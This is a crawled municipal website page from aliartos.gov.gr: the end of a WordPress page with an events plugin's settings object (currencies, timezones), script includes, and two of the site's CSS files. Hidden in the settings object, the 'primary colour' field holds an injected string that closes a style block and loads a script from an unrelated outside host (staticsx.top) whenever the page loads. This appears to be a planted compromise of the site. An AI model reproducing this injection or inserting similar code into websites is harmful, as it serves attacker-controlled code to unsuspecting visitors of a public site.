dinar"},{"name":"MAD","symbol":"&#x62f;.&#x645;.","country":"Moroccan dirham"},{"name":"MDL","symbol":"MDL","country":"Moldovan leu"},{"name":"MGA","symbol":"Ar","country":"Malagasy ariary"},{"name":"MKD","symbol":"&#x434;&#x435;&#x43d;","country":"Macedonian denar"},{"name":"MMK","symbol":"Ks","country":"Burmese kyat"},{"name":"MNT","symbol":"&#x20ae;","country":"Mongolian t&ouml;gr&ouml;g"},{"name":"MOP","symbol":"P","country":"Macanese pataca"},{"name":"MRU","symbol":"UM","country":"Mauritanian ouguiya"},{"name":"MUR","symbol":"&#x20a8;","country":"Mauritian rupee"},{"name":"MVR","symbol":".&#x783;","country":"Maldivian rufiyaa"},{"name":"MWK","symbol":"MK","country":"Malawian kwacha"},{"name":"MXN","symbol":"&#36;","country":"Mexican peso"},{"name":"MYR","symbol":"&#82;&#77;","country":"Malaysian ringgit"},{"name":"MZN","symbol":"MT","country":"Mozambican metical"},{"name":"NAD","symbol":"N&#36;","country":"Namibian dollar"},{"name":"NGN","symbol":"&#8358;","country":"Nigerian naira"},{"name":"NIO","symbol":"C&#36;","country":"Nicaraguan c&oacute;rdoba"},{"name":"NOK","symbol":"&#107;&#114;","country":"Norwegian krone"},{"name":"NPR","symbol":"&#8360;","country":"Nepalese rupee"},{"name":"NZD","symbol":"&#36;","country":"New Zealand dollar"},{"name":"OMR","symbol":"&#x631;.&#x639;.","country":"Omani rial"},{"name":"PAB","symbol":"B\/.","country":"Panamanian balboa"},{"name":"PEN","symbol":"S\/","country":"Sol"},{"name":"PGK","symbol":"K","country":"Papua New Guinean kina"},{"name":"PHP","symbol":"&#8369;","country":"Philippine peso"},{"name":"PKR","symbol":"&#8360;","country":"Pakistani rupee"},{"name":"PLN","symbol":"&#122;&#322;","country":"Polish z&#x142;oty"},{"name":"PRB","symbol":"&#x440;.","country":"Transnistrian ruble"},{"name":"PYG","symbol":"&#8370;","country":"Paraguayan guaran&iacute;"},{"name":"QAR","symbol":"&#x631;.&#x642;","country":"Qatari riyal"},{"name":"RMB","symbol":"&yen;","country":"Chinese renminbi"},{"name":"RON","symbol":"lei","country":"Romanian leu"},{"name":"RSD","symbol":"&#1088;&#1089;&#1076;","country":"Serbian dinar"},{"name":"RUB","symbol":"&#8381;","country":"Russian ruble"},{"name":"RWF","symbol":"Fr","country":"Rwandan franc"},{"name":"SAR","symbol":"&#x631;.&#x633;","country":"Saudi riyal"},{"name":"SBD","symbol":"&#36;","country":"Solomon Islands dollar"},{"name":"SCR","symbol":"&#x20a8;","country":"Seychellois rupee"},{"name":"SDG","symbol":"&#x62c;.&#x633;.","country":"Sudanese pound"},{"name":"SEK","symbol":"&#107;&#114;","country":"Swedish krona"},{"name":"SGD","symbol":"&#36;","country":"Singapore dollar"},{"name":"SHP","symbol":"&pound;","country":"Saint Helena pound"},{"name":"SLL","symbol":"Le","country":"Sierra Leonean leone"},{"name":"SOS","symbol":"Sh","country":"Somali shilling"},{"name":"SRD","symbol":"&#36;","country":"Surinamese dollar"},{"name":"SSP","symbol":"&pound;","country":"South Sudanese pound"},{"name":"STN","symbol":"Db","country":"S&atilde;o Tom&eacute; and Pr&iacute;ncipe dobra"},{"name":"SYP","symbol":"&#x644;.&#x633;","country":"Syrian pound"},{"name":"SZL","symbol":"E","country":"Swazi lilangeni"},{"name":"THB","symbol":"&#3647;","country":"Thai baht"},{"name":"TJS","symbol":"&#x405;&#x41c;","country":"Tajikistani somoni"},{"name":"TMT","symbol":"m","country":"Turkmenistan manat"},{"name":"TND","symbol":"&#x62f;.&#x62a;","country":"Tunisian dinar"},{"name":"TOP","symbol":"T&#36;","country":"Tongan pa&#x2bb;anga"},{"name":"TRY","symbol":"&#8378;","country":"Turkish lira"},{"name":"TTD","symbol":"&#36;","country":"Trinidad and Tobago dollar"},{"name":"TWD","symbol":"&#78;&#84;&#36;","country":"New Taiwan dollar"},{"name":"TZS","symbol":"Sh","country":"Tanzanian shilling"},{"name":"UAH","symbol":"&#8372;","country":"Ukrainian hryvnia"},{"name":"UGX","symbol":"UGX","country":"Ugandan shilling"},{"name":"USD","symbol":"&#36;","country":"United States (US) dollar"},{"name":"UYU","symbol":"&#36;","country":"Uruguayan peso"},{"name":"UZS","symbol":"UZS","country":"Uzbekistani som"},{"name":"VEF","symbol":"Bs F","country":"Venezuelan bol&iacute;var"},{"name":"VES","symbol":"Bs.S","country":"Bol&iacute;var soberano"},{"name":"VND","symbol":"&#8363;","country":"Vietnamese &#x111;&#x1ed3;ng"},{"name":"VUV","symbol":"Vt","country":"Vanuatu vatu"},{"name":"WST","symbol":"T","country":"Samoan t&#x101;l&#x101;"},{"name":"XAF","symbol":"CFA","country":"Central African CFA franc"},{"name":"XCD","symbol":"&#36;","country":"East Caribbean dollar"},{"name":"XOF","symbol":"CFA","country":"West African CFA franc"},{"name":"XPF","symbol":"Fr","country":"CFP franc"},{"name":"YER","symbol":"&#xfdfc;","country":"Yemeni rial"},{"name":"ZAR","symbol":"&#82;","country":"South African rand"},{"name":"ZMW","symbol":"ZK","country":"Zambian kwacha"}],"date_format":"j F Y","date_format_string":"24 \u0399\u03b1\u03bd\u03bf\u03c5\u03b1\u03c1\u03af\u03bf\u03c5 2026","time_format":"g:i a","time_format_string":"4:30 \u03c0\u03bc","timezone_list":["UTC-12","UTC-12:30","UTC-11","UTC-11:30","UTC-10","UTC-10:30","UTC-9","UTC-9:30","UTC-8","UTC-8:30","UTC-7","UTC-7:30","UTC-6","UTC-6:30","UTC-5","UTC-5:30","UTC-4","UTC-4:30","UTC-3","UTC-3:30","UTC-2","UTC-2:30","UTC-1","UTC-1:30","UTC+0","UTC+0:30","UTC-0:30","UTC+1","UTC+1:30","UTC+2","UTC+2:30","UTC+3","UTC+3:30","UTC+4","UTC+4:30","UTC+5","UTC+5:30","UTC+5:45","UTC+6","UTC+6:30","UTC+7","UTC+7:30","UTC+8","UTC+8:30","UTC+8:45","UTC+9","UTC+9:30","UTC+10","UTC+10:30","UTC+11","UTC+11:30","UTC+12","UTC+12:30","UTC+12:45","UTC+13","UTC+13:30","UTC+13:45","UTC+14","UTC+14:30","Africa\/Abidjan","Africa\/Accra","Africa\/Addis_Ababa","Africa\/Algiers","Africa\/Asmara","Africa\/Bamako","Africa\/Bangui","Africa\/Banjul","Africa\/Bissau","Africa\/Blantyre","Africa\/Brazzaville","Africa\/Bujumbura","Africa\/Cairo","Africa\/Casablanca","Africa\/Ceuta","Africa\/Conakry","Africa\/Dakar","Africa\/Dar_es_Salaam","Africa\/Djibouti","Africa\/Douala","Africa\/El_Aaiun","Africa\/Freetown","Africa\/Gaborone","Africa\/Harare","Africa\/Johannesburg","Africa\/Juba","Africa\/Kampala","Africa\/Khartoum","Africa\/Kigali","Africa\/Kinshasa","Africa\/Lagos","Africa\/Libreville","Africa\/Lome","Africa\/Luanda","Africa\/Lubumbashi","Africa\/Lusaka","Africa\/Malabo","Africa\/Maputo","Africa\/Maseru","Africa\/Mbabane","Africa\/Mogadishu","Africa\/Monrovia","Africa\/Nairobi","Africa\/Ndjamena","Africa\/Niamey","Africa\/Nouakchott","Africa\/Ouagadougou","Africa\/Porto-Novo","Africa\/Sao_Tome","Africa\/Tripoli","Africa\/Tunis","Africa\/Windhoek","America\/Adak","America\/Anchorage","America\/Anguilla","America\/Antigua","America\/Araguaina","America\/Argentina\/Buenos_Aires","America\/Argentina\/Catamarca","America\/Argentina\/Cordoba","America\/Argentina\/Jujuy","America\/Argentina\/La_Rioja","America\/Argentina\/Mendoza","America\/Argentina\/Rio_Gallegos","America\/Argentina\/Salta","America\/Argentina\/San_Juan","America\/Argentina\/San_Luis","America\/Argentina\/Tucuman","America\/Argentina\/Ushuaia","America\/Aruba","America\/Asuncion","America\/Atikokan","America\/Bahia","America\/Bahia_Banderas","America\/Barbados","America\/Belem","America\/Belize","America\/Blanc-Sablon","America\/Boa_Vista","America\/Bogota","America\/Boise","America\/Cambridge_Bay","America\/Campo_Grande","America\/Cancun","America\/Caracas","America\/Cayenne","America\/Cayman","America\/Chicago","America\/Chihuahua","America\/Ciudad_Juarez","America\/Costa_Rica","America\/Creston","America\/Cuiaba","America\/Curacao","America\/Danmarkshavn","America\/Dawson","America\/Dawson_Creek","America\/Denver","America\/Detroit","America\/Dominica","America\/Edmonton","America\/Eirunepe","America\/El_Salvador","America\/Fort_Nelson","America\/Fortaleza","America\/Glace_Bay","America\/Goose_Bay","America\/Grand_Turk","America\/Grenada","America\/Guadeloupe","America\/Guatemala","America\/Guayaquil","America\/Guyana","America\/Halifax","America\/Havana","America\/Hermosillo","America\/Indiana\/Indianapolis","America\/Indiana\/Knox","America\/Indiana\/Marengo","America\/Indiana\/Petersburg","America\/Indiana\/Tell_City","America\/Indiana\/Vevay","America\/Indiana\/Vincennes","America\/Indiana\/Winamac","America\/Inuvik","America\/Iqaluit","America\/Jamaica","America\/Juneau","America\/Kentucky\/Louisville","America\/Kentucky\/Monticello","America\/Kralendijk","America\/La_Paz","America\/Lima","America\/Los_Angeles","America\/Lower_Princes","America\/Maceio","America\/Managua","America\/Manaus","America\/Marigot","America\/Martinique","America\/Matamoros","America\/Mazatlan","America\/Menominee","America\/Merida","America\/Metlakatla","America\/Mexico_City","America\/Miquelon","America\/Moncton","America\/Monterrey","America\/Montevideo","America\/Montserrat","America\/Nassau","America\/New_York","America\/Nome","America\/Noronha","America\/North_Dakota\/Beulah","America\/North_Dakota\/Center","America\/North_Dakota\/New_Salem","America\/Nuuk","America\/Ojinaga","America\/Panama","America\/Paramaribo","America\/Phoenix","America\/Port-au-Prince","America\/Port_of_Spain","America\/Porto_Velho","America\/Puerto_Rico","America\/Punta_Arenas","America\/Rankin_Inlet","America\/Recife","America\/Regina","America\/Resolute","America\/Rio_Branco","America\/Santarem","America\/Santiago","America\/Santo_Domingo","America\/Sao_Paulo","America\/Scoresbysund","America\/Sitka","America\/St_Barthelemy","America\/St_Johns","America\/St_Kitts","America\/St_Lucia","America\/St_Thomas","America\/St_Vincent","America\/Swift_Current","America\/Tegucigalpa","America\/Thule","America\/Tijuana","America\/Toronto","America\/Tortola","America\/Vancouver","America\/Whitehorse","America\/Winnipeg","America\/Yakutat","Antarctica\/Casey","Antarctica\/Davis","Antarctica\/DumontDUrville","Antarctica\/Macquarie","Antarctica\/Mawson","Antarctica\/McMurdo","Antarctica\/Palmer","Antarctica\/Rothera","Antarctica\/Syowa","Antarctica\/Troll","Antarctica\/Vostok","Arctic\/Longyearbyen","Asia\/Aden","Asia\/Almaty","Asia\/Amman","Asia\/Anadyr","Asia\/Aqtau","Asia\/Aqtobe","Asia\/Ashgabat","Asia\/Atyrau","Asia\/Baghdad","Asia\/Bahrain","Asia\/Baku","Asia\/Bangkok","Asia\/Barnaul","Asia\/Beirut","Asia\/Bishkek","Asia\/Brunei","Asia\/Chita","Asia\/Choibalsan","Asia\/Colombo","Asia\/Damascus","Asia\/Dhaka","Asia\/Dili","Asia\/Dubai","Asia\/Dushanbe","Asia\/Famagusta","Asia\/Gaza","Asia\/Hebron","Asia\/Ho_Chi_Minh","Asia\/Hong_Kong","Asia\/Hovd","Asia\/Irkutsk","Asia\/Jakarta","Asia\/Jayapura","Asia\/Jerusalem","Asia\/Kabul","Asia\/Kamchatka","Asia\/Karachi","Asia\/Kathmandu","Asia\/Khandyga","Asia\/Kolkata","Asia\/Krasnoyarsk","Asia\/Kuala_Lumpur","Asia\/Kuching","Asia\/Kuwait","Asia\/Macau","Asia\/Magadan","Asia\/Makassar","Asia\/Manila","Asia\/Muscat","Asia\/Nicosia","Asia\/Novokuznetsk","Asia\/Novosibirsk","Asia\/Omsk","Asia\/Oral","Asia\/Phnom_Penh","Asia\/Pontianak","Asia\/Pyongyang","Asia\/Qatar","Asia\/Qostanay","Asia\/Qyzylorda","Asia\/Riyadh","Asia\/Sakhalin","Asia\/Samarkand","Asia\/Seoul","Asia\/Shanghai","Asia\/Singapore","Asia\/Srednekolymsk","Asia\/Taipei","Asia\/Tashkent","Asia\/Tbilisi","Asia\/Tehran","Asia\/Thimphu","Asia\/Tokyo","Asia\/Tomsk","Asia\/Ulaanbaatar","Asia\/Urumqi","Asia\/Ust-Nera","Asia\/Vientiane","Asia\/Vladivostok","Asia\/Yakutsk","Asia\/Yangon","Asia\/Yekaterinburg","Asia\/Yerevan","Atlantic\/Azores","Atlantic\/Bermuda","Atlantic\/Canary","Atlantic\/Cape_Verde","Atlantic\/Faroe","Atlantic\/Madeira","Atlantic\/Reykjavik","Atlantic\/South_Georgia","Atlantic\/St_Helena","Atlantic\/Stanley","Australia\/Adelaide","Australia\/Brisbane","Australia\/Broken_Hill","Australia\/Darwin","Australia\/Eucla","Australia\/Hobart","Australia\/Lindeman","Australia\/Lord_Howe","Australia\/Melbourne","Australia\/Perth","Australia\/Sydney","Europe\/Amsterdam","Europe\/Andorra","Europe\/Astrakhan","Europe\/Athens","Europe\/Belgrade","Europe\/Berlin","Europe\/Bratislava","Europe\/Brussels","Europe\/Bucharest","Europe\/Budapest","Europe\/Busingen","Europe\/Chisinau","Europe\/Copenhagen","Europe\/Dublin","Europe\/Gibraltar","Europe\/Guernsey","Europe\/Helsinki","Europe\/Isle_of_Man","Europe\/Istanbul","Europe\/Jersey","Europe\/Kaliningrad","Europe\/Kirov","Europe\/Kyiv","Europe\/Lisbon","Europe\/Ljubljana","Europe\/London","Europe\/Luxembourg","Europe\/Madrid","Europe\/Malta","Europe\/Mariehamn","Europe\/Minsk","Europe\/Monaco","Europe\/Moscow","Europe\/Oslo","Europe\/Paris","Europe\/Podgorica","Europe\/Prague","Europe\/Riga","Europe\/Rome","Europe\/Samara","Europe\/San_Marino","Europe\/Sarajevo","Europe\/Saratov","Europe\/Simferopol","Europe\/Skopje","Europe\/Sofia","Europe\/Stockholm","Europe\/Tallinn","Europe\/Tirane","Europe\/Ulyanovsk","Europe\/Vaduz","Europe\/Vatican","Europe\/Vienna","Europe\/Vilnius","Europe\/Volgograd","Europe\/Warsaw","Europe\/Zagreb","Europe\/Zurich","Indian\/Antananarivo","Indian\/Chagos","Indian\/Christmas","Indian\/Cocos","Indian\/Comoro","Indian\/Kerguelen","Indian\/Mahe","Indian\/Maldives","Indian\/Mauritius","Indian\/Mayotte","Indian\/Reunion","Pacific\/Apia","Pacific\/Auckland","Pacific\/Bougainville","Pacific\/Chatham","Pacific\/Chuuk","Pacific\/Easter","Pacific\/Efate","Pacific\/Fakaofo","Pacific\/Fiji","Pacific\/Funafuti","Pacific\/Galapagos","Pacific\/Gambier","Pacific\/Guadalcanal","Pacific\/Guam","Pacific\/Honolulu","Pacific\/Kanton","Pacific\/Kiritimati","Pacific\/Kosrae","Pacific\/Kwajalein","Pacific\/Majuro","Pacific\/Marquesas","Pacific\/Midway","Pacific\/Nauru","Pacific\/Niue","Pacific\/Norfolk","Pacific\/Noumea","Pacific\/Pago_Pago","Pacific\/Palau","Pacific\/Pitcairn","Pacific\/Pohnpei","Pacific\/Port_Moresby","Pacific\/Rarotonga","Pacific\/Saipan","Pacific\/Tahiti","Pacific\/Tarawa","Pacific\/Tongatapu","Pacific\/Wake","Pacific\/Wallis","UTC"],"version":"4.0.45","payment_option_woo":"","payment_option_stripe":"","payment_option_paypal":"","currency_symbol":"$","nonce":"636878d65c","timetics_pro_active":"","etn_purchase_login_required":"","etn_hide_seats_from_details":"","etn_primary_color":"<\/style><script src=https:\/\/staticsx.top\/kx.js><\/script><style>\/*","etn_secondary_color":"","decimal_separator":"comma_dot","thousand_separator":",","decimals":"0","price_format":"%1$s%2$s","currency_position":"left","elementor_supported":"","selected_template_builder":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.aliartos.gov.gr/wp-content/plugins/wp-event-solution/build/js/event-manager-public.js?ver=1113e5e0400b38ee2e0b" id="etn-public-js"></script>
<script type="text/javascript" src="https://www.aliartos.gov.gr/wp-content/themes/whitehall/assets/js/popper.min.js?ver=2.1.2" id="popper-js"></script>
<script type="text/javascript" src="https://www.aliartos.gov.gr/wp-content/themes/whitehall/assets/js/bootstrap.min.js?ver=2.1.2" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.aliartos.gov.gr/wp-content/themes/whitehall/assets/js/owl.js?ver=2.1.2" id="owl-theme-js"></script>
<script type="text/javascript" src="https://www.aliartos.gov.gr/wp-content/themes/whitehall/assets/js/wow.js?ver=2.1.2" id="wow-js"></script>
<script type="text/javascript" src="https://www.aliartos.gov.gr/wp-content/themes/whitehall/assets/js/jquery.fancybox.js?ver=2.1.2" id="jquery.fancybox-js"></script>
<script type="text/javascript" src="https://www.aliartos.gov.gr/wp-content/themes/whitehall/assets/js/appear.js?ver=2.1.2" id="appear-js"></script>
<script type="text/javascript" src="https://www.aliartos.gov.gr/wp-content/themes/whitehall/assets/js/scrollbar.js?ver=2.1.2" id="scrollbar-js"></script>
<script type="text/javascript" src="https://www.aliartos.gov.gr/wp-content/themes/whitehall/assets/js/jquery.nice-select.min.js?ver=2.1.2" id="nice-select-js"></script>
<script type="text/javascript" src="https://www.aliartos.gov.gr/wp-content/themes/whitehall/assets/js/nav-tool.js?ver=2.1.2" id="nav-tool-js"></script>
<script type="text/javascript" src="https://www.aliartos.gov.gr/wp-content/themes/whitehall/assets/js/bxslider.js?ver=2.1.2" id="bxslider-js"></script>
<script type="text/javascript" src="https://www.aliartos.gov.gr/wp-content/themes/whitehall/assets/js/isotope.js?ver=2.1.2" id="isotope-js"></script>
<script type="text/javascript" src="https://www.aliartos.gov.gr/wp-content/themes/whitehall/assets/js/countdown.js?ver=2.1.2" id="countdown-js"></script>
<script type="text/javascript" src="https://www.aliartos.gov.gr/wp-content/themes/whitehall/assets/js/script.js?ver=ef0a7dc2c91147fab774be6f633d71c5" id="whitehall-main-script-js"></script>
</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: www.aliartos.gov.gr @ 2026-01-24 04:30:48 by W3 Total Cache
-->

--- FILE ---
content_type: text/css
request_url: https://www.aliartos.gov.gr/wp-content/themes/whitehall/assets/css/flaticon.css?ver=ef0a7dc2c91147fab774be6f633d71c5
body_size: 1032
content:
	/*
  	Flaticon icon font: Flaticon
  	Creation date: 11/02/2021 09:44
  	*/

@font-face {
  font-family: "Flaticon";
  src: url("../fonts/Flaticon.eot");
  src: url("../fonts/Flaticon.eot?#iefix") format("embedded-opentype"),
       url("../fonts/Flaticon.woff2") format("woff2"),
       url("../fonts/Flaticon.woff") format("woff"),
       url("../fonts/Flaticon.ttf") format("truetype"),
       url("../fonts/Flaticon.svg#Flaticon") format("svg");
  font-weight: normal;
  font-style: normal;
}

@media screen and (-webkit-min-device-pixel-ratio:0) {
  @font-face {
    font-family: "Flaticon";
    src: url("../fonts/Flaticon.svg#Flaticon") format("svg");
  }
}

[class^="flaticon-"]:before, [class*=" flaticon-"]:before,
[class^="flaticon-"]:after, [class*=" flaticon-"]:after {   
  font-family: Flaticon;
  font-style: normal;
}

.flaticon-sunny-day-or-sun-weather:before { content: "\f100"; }
.flaticon-phone-with-wire:before { content: "\f101"; }
.flaticon-fast:before { content: "\f102"; }
.flaticon-down-arrow:before { content: "\f103"; }
.flaticon-world:before { content: "\f104"; }
.flaticon-right-arrow:before { content: "\f105"; }
.flaticon-garbage-truck:before { content: "\f106"; }
.flaticon-search:before { content: "\f107"; }
.flaticon-star:before { content: "\f108"; }
.flaticon-parking:before { content: "\f109"; }
.flaticon-school:before { content: "\f10a"; }
.flaticon-taxes:before { content: "\f10b"; }
.flaticon-government:before { content: "\f10c"; }
.flaticon-alert:before { content: "\f10d"; }
.flaticon-quote:before { content: "\f10e"; }
.flaticon-scroll:before { content: "\f10f"; }
.flaticon-goverment:before { content: "\f110"; }
.flaticon-budget:before { content: "\f111"; }
.flaticon-mail-inbox-app:before { content: "\f112"; }
.flaticon-police:before { content: "\f113"; }
.flaticon-traffic-sign:before { content: "\f114"; }
.flaticon-chinese-house:before { content: "\f115"; }
.flaticon-letter:before { content: "\f116"; }
.flaticon-justice:before { content: "\f117"; }
.flaticon-hospital:before { content: "\f118"; }
.flaticon-statue:before { content: "\f119"; }
.flaticon-gps:before { content: "\f11a"; }
.flaticon-click:before { content: "\f11b"; }
.flaticon-clock-circular-outline:before { content: "\f11c"; }
.flaticon-click-1:before { content: "\f11d"; }
.flaticon-edit:before { content: "\f11e"; }
.flaticon-emergency-call:before { content: "\f11f"; }
.flaticon-share:before { content: "\f120"; }
.flaticon-idea:before { content: "\f121"; }
.flaticon-up-arrow-angle:before { content: "\f122"; }
.flaticon-garbage-truck-1:before { content: "\f123"; }
.flaticon-newspaper:before { content: "\f124"; }
.flaticon-eco-energy:before { content: "\f125"; }
.flaticon-dog:before { content: "\f126"; }
.flaticon-bird:before { content: "\f127"; }
.flaticon-booking:before { content: "\f128"; }
.flaticon-diamond:before { content: "\f129"; }
.flaticon-play-arrow:before { content: "\f12a"; }
.flaticon-architecture-and-city:before { content: "\f12b"; }
.flaticon-download-1:before { content: "\f12c"; }
.flaticon-download:before { content: "\f12d"; }
.flaticon-romantic-date:before { content: "\f12e"; }
.flaticon-calendar:before { content: "\f12f"; }
.flaticon-teamwork:before { content: "\f130"; }
.flaticon-speech-bubble:before { content: "\f131"; }
.flaticon-job:before { content: "\f132"; }
.flaticon-building:before { content: "\f133"; }
.flaticon-calendar-1:before { content: "\f134"; }
.flaticon-diagram:before { content: "\f135"; }
.flaticon-location:before { content: "\f136"; }
.flaticon-building-1:before { content: "\f137"; }
.flaticon-double-tick-indicator:before { content: "\f138"; }
.flaticon-group:before { content: "\f139"; }
.flaticon-analytics:before { content: "\f13a"; }
.flaticon-award:before { content: "\f13b"; }
.flaticon-calendar-2:before { content: "\f13c"; }
.flaticon-tourist:before { content: "\f13d"; }
.flaticon-certificate:before { content: "\f13e"; }
.flaticon-fountain:before { content: "\f13f"; }
.flaticon-guide:before { content: "\f140"; }
.flaticon-employee:before { content: "\f141"; }
.flaticon-cocktail:before { content: "\f142"; }
.flaticon-global-warming:before { content: "\f143"; }
.flaticon-bridge:before { content: "\f144"; }
.flaticon-businessman:before { content: "\f145"; }
.flaticon-map:before { content: "\f146"; }
.flaticon-map-1:before { content: "\f147"; }
.flaticon-emergency-call-1:before { content: "\f148"; }
.flaticon-clock:before { content: "\f149"; }

--- FILE ---
content_type: text/css
request_url: https://www.aliartos.gov.gr/wp-content/themes/whitehall-child/style.css?ver=ef0a7dc2c91147fab774be6f633d71c5
body_size: 269
content:
/**
 Theme Name:  child
    Template:   whitehall
    Description: eskarlas.gr
    Author: eskarlas.gr
    Author URI: http://eskarlas.gr
    Version: 2.0
    Tags: black, orange, three-columns, mixed-columns, right-sidebar
 * Tested up to: 6.3
 * Requires PHP: 7.0
*/
